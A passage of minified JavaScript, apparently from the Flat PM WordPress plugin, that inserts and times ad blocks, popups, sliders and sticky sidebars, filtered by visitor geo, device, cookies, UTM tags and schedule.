i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in 